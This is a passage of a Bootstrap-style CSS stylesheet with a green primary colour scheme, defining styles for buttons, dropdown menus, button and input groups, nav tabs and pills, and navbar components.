    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus
{
    text-decoration: none;

    color: #333;
}
.btn:active,
.btn.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.btn-default
{
    color: #333;
    border-color: #ccc;
    background-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    color: #333;
    border-color: #adadad;
    background-color: #e6e6e6;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active
{
    border-color: #ccc;
    background-color: #fff;
}
.btn-default .badge
{
    color: #fff;
    background-color: #333;
}
.btn-primary
{
    color: #fff;
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary .badge
{
    color: #91c672;
    background-color: #fff;
}
.btn-success
{
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    color: #fff;
    border-color: #398439;
    background-color: #449d44;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active
{
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success .badge
{
    color: #5cb85c;
    background-color: #fff;
}
.btn-info
{
    color: #fff;
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    color: #fff;
    border-color: #269abc;
    background-color: #31b0d5;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active
{
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info .badge
{
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning
{
    color: #fff;
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    color: #fff;
    border-color: #d58512;
    background-color: #ec971f;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active
{
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning .badge
{
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger
{
    color: #fff;
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    color: #fff;
    border-color: #6f0004;
    background-color: #930006;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active
{
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger .badge
{
    color: #c60008;
    background-color: #fff;
}
.btn-link
{
    font-weight: normal;

    cursor: pointer;

    color: #91c672;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link
{
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active
{
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus
{
    text-decoration: underline;

    color: #69a844;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus
{
    text-decoration: none;

    color: #777;
}
.btn-lg,
.btn-group-lg > .btn
{
    font-size: 18px;
    line-height: 1.33;

    padding: 10px 16px;

    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 5px 10px;

    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 1px 5px;

    border-radius: 3px;
}
.btn-block
{
    display: block;

    width: 100%;
}
.btn-block + .btn-block
{
    margin-top: 5px;
}
input[type='submit'].btn-block,
input[type='reset'].btn-block,
input[type='button'].btn-block
{
    width: 100%;
}
.fade
{
    -webkit-transition: opacity .15s linear;
         -o-transition: opacity .15s linear;
            transition: opacity .15s linear;

    opacity: 0;
}
.fade.in
{
    opacity: 1;
}
.collapse
{
    display: none;
}
.collapse.in
{
    display: block;
}
tr.collapse.in
{
    display: table-row;
}
tbody.collapse.in
{
    display: table-row-group;
}
.collapsing
{
    position: relative;

    overflow: hidden;

    height: 0;

    -webkit-transition: height .35s ease;
         -o-transition: height .35s ease;
            transition: height .35s ease;
}
.caret
{
    display: inline-block;

    width: 0;
    height: 0;
    margin-left: 2px;

    vertical-align: middle;

    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown
{
    position: relative;
}
.dropdown-toggle:focus
{
    outline: 0;
}
.dropdown-menu
{
    font-size: 14px;

    position: absolute;
    z-index: 1000;
    top: 100%;
    left: 0;

    display: none;
    float: left;

    min-width: 160px;
    margin: 2px 0 0;
    padding: 5px 0;

    list-style: none;

    text-align: left;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right
{
    right: 0;
    left: auto;
}
.dropdown-menu .divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.dropdown-menu > li > a
{
    font-weight: normal;
    line-height: 1.42857143;

    display: block;
    clear: both;

    padding: 3px 20px;

    white-space: nowrap;

    color: #333;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus
{
    text-decoration: none;

    color: #262626;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus
{
    text-decoration: none;

    color: #fff;
    outline: 0;
    background-color: #91c672;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    background-color: transparent;
    background-image: none;

    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu
{
    display: block;
}
.open > a
{
    outline: 0;
}
.dropdown-menu-right
{
    right: 0;
    left: auto;
}
.dropdown-menu-left
{
    right: auto;
    left: 0;
}
.dropdown-header
{
    font-size: 12px;
    line-height: 1.42857143;

    display: block;

    padding: 3px 20px;

    white-space: nowrap;

    color: #777;
}
.dropdown-backdrop
{
    position: fixed;
    z-index: 990;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.pull-right > .dropdown-menu
{
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret
{
    content: '';

    border-top: 0;
    border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu
{
    top: auto;
    bottom: 100%;

    margin-bottom: 1px;
}
@media (min-width: 768px)
{
    .navbar-right .dropdown-menu
    {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left
    {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical
{
    position: relative;

    display: inline-block;

    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn
{
    position: relative;

    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active
{
    z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus
{
    outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group
{
    margin-left: -1px;
}
.btn-toolbar
{
    margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group
{
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group
{
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
    border-radius: 0;
}
.btn-group > .btn:first-child
{
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child)
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group
{
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle
{
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle
{
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle
{
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle
{
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link
{
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn .caret
{
    margin-left: 0;
}
.btn-lg .caret
{
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret
{
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn
{
    display: block;
    float: none;

    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn
{
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group
{
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child)
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child)
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified
{
    display: table;

    width: 100%;

    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group
{
    display: table-cell;
    float: none;

    width: 1%;
}
.btn-group-justified > .btn-group .btn
{
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu
{
    left: auto;
}
[data-toggle='buttons'] > .btn > input[type='radio'],
[data-toggle='buttons'] > .btn > input[type='checkbox']
{
    position: absolute;
    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0);
}
.input-group
{
    position: relative;

    display: table;

    border-collapse: separate;
}
.input-group[class*='col-']
{
    float: none;

    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control
{
    position: relative;
    z-index: 2;

    float: left;

    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn
{
    line-height: 46px;

    height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn
{
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn
{
    line-height: 30px;

    height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn
{
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control
{
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.input-group-addon,
.input-group-btn
{
    width: 1%;

    vertical-align: middle;
    white-space: nowrap;
}
.input-group-addon
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1;

    padding: 6px 12px;

    text-align: center;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #eee;
}
.input-group-addon.input-sm
{
    font-size: 12px;

    padding: 5px 10px;

    border-radius: 3px;
}
.input-group-addon.input-lg
{
    font-size: 18px;

    padding: 10px 16px;

    border-radius: 6px;
}
.input-group-addon input[type='radio'],
.input-group-addon input[type='checkbox']
{
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child
{
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child
{
    border-left: 0;
}
.input-group-btn
{
    font-size: 0;

    position: relative;

    white-space: nowrap;
}
.input-group-btn > .btn
{
    position: relative;
}
.input-group-btn > .btn + .btn
{
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active
{
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group
{
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group
{
    margin-left: -1px;
}
.nav
{
    margin-bottom: 0;
    padding-left: 0;

    list-style: none;
}
.nav > li
{
    position: relative;

    display: block;
}
.nav > li > a
{
    position: relative;

    display: block;

    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.nav > li.disabled > a
{
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    color: #777;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus
{
    border-color: #91c672;
    background-color: #eee;
}
.nav .nav-divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.nav > li > a > img
{
    max-width: none;
}
.nav-tabs
{
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li
{
    float: left;

    margin-bottom: -1px;
}
.nav-tabs > li > a
{
    line-height: 1.42857143;

    margin-right: 2px;

    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover
{
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus
{
    cursor: default;

    color: #555;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    background-color: #fff;
}
.nav-tabs.nav-justified
{
    width: 100%;

    border-bottom: 0;
}
.nav-tabs.nav-justified > li
{
    float: none;
}
.nav-tabs.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-tabs.nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.nav-pills > li
{
    float: left;
}
.nav-pills > li > a
{
    border-radius: 4px;
}
.nav-pills > li + li
{
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus
{
    color: #fff;
    background-color: #91c672;
}
.nav-stacked > li
{
    float: none;
}
.nav-stacked > li + li
{
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified
{
    width: 100%;
}
.nav-justified > li
{
    float: none;
}
.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs-justified
{
    border-bottom: 0;
}
.nav-tabs-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane
{
    display: none;
}
.tab-content > .active
{
    display: block;
}
.nav-tabs .dropdown-menu
{
    margin-top: -1px;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar
{
    position: relative;

    min-height: 50px;
    margin-bottom: 20px;

    border: 1px solid transparent;
}
@media (min-width: 768px)
{
    .navbar
    {
        border-radius: 4px;
    }
}
@media (min-width: 768px)
{
    .navbar-header
    {
        float: left;
    }
}
.navbar-collapse
{
    overflow-x: visible;

    padding-right: 15px;
    padding-left: 15px;

    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);

    -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in
{
    overflow-y: auto;
}
@media (min-width: 768px)
{
    .navbar-collapse
    {
        width: auto;

        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse
    {
        display: block !important;
        overflow: visible !important;

        height: auto !important;
        padding-bottom: 0;
    }
    .navbar-collapse.in
    {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape)
{
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top
{
    z-index: 1000;

    border-width: 0 0 1px;
}
@media (min-width: 768px)
{
    .navbar-static-top
    {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom
{
    position: fixed;
    z-index: 1030;
    right: 0;
    left: 0;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@media (min-width: 768px)
{
    .navbar-fixed-top,
    .navbar-fixed-bottom
    {
        border-radius: 0;
    }
}
.navbar-fixed-top
{
    top: 0;

    border-width: 0 0 1px;
}
.navbar-fixed-bottom
{
    bottom: 0;

    margin-bottom: 0;

    border-width: 1px 0 0;
}
.navbar-brand
{
    font-size: 18px;
    line-height: 20px;

    float: left;

    height: 50px;
    padding: 15px 15px;
}
.navbar-brand:hover,
.navbar-brand:focus
{
    text-decoration: none;
}
@media (min-width: 768px)
{
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand
    {
        margin-left: -15px;
    }
}
.navbar-toggle
{
    position: relative;

    float: right;

    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    padding: 9px 10px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: transparent;
    background-image: none;
}
.navbar-toggle:focus
{
    outline: 0;
}
.navbar-toggle .icon-bar
{
    display: block;

    width: 22px;
    height: 2px;

    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar
{
    margin-top: 4px;
}
@media (min-width: 768px)
{
    .navbar-toggle
    {
        display: none;
    }
}
.navbar-nav
{
    margin: 7.5px -15px;
}
.navbar-nav > li > a
{
    line-height: 20px;

    padding-top: 10px;
    padding-bottom: 10px;
}
@media (max-width: 767px)
{
    .navbar-nav .open .dropdown-menu
    {
        position: static;

        float: none;

        width: auto;
        margin-top: 0;

        border: 0;
        background-color: transparent;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header
    {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a
    {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus
    {
        background-image: none;
    }
}
@media (min-width: 768px)
{
    .navbar-nav
    {
        float: left;

        margin: 0;
    }
    .navbar-nav > li
    {
        float: left;
    }
    .navbar-nav > li > a
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .navbar-nav.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
@media (min-width: 768px)
{
    .navbar-left
    {
        float: left !important;
    }
    .navbar-right
    {
        float: right !important;
    }
}
.navbar-form
{
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    padding: 10px 15px;

    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px)
{
    .navbar-form .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .navbar-form .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control
    {
        width: auto;
    }
    .navbar-form .input-group > .form-control
    {
        width: 100%;
    }
    .navbar-form .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label
    {
        padding-left: 0;
    }
    .navbar-form .radio input[type='radio'],
    .navbar-form .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
@media (max-width: 767px)
{
    .navbar-form .form-group
    {
        margin-bottom: 5px;
    }
}
@media (min-width: 768px)
{
    .navbar-form
    {
        width: auto;
        margin-right: 0;
        margin-left: 0;
        padding-top: 0;
        padding-bottom: 0;

        border: 0;
        -webkit-box-shadow: none;
                box-shadow: none;
    }
    .navbar-form.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
.navbar-nav > li > .dropdown-menu
{
    margin-top: 0;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn
{
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs
{
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text
{
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px)
{
    .navbar-text
    {
        float: left;

        margin-right: 15px;
        margin-left: 15px;
    }
    .navbar-text.navbar-right:last-child
    {
        margin-right: 0;
    }
}
.navbar-default
{
    border-color: #e7e7e7;
    background-color: #f8f8f8;
}
.navbar-default .navbar-brand
{
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus
{
    color: #5e5e5e;
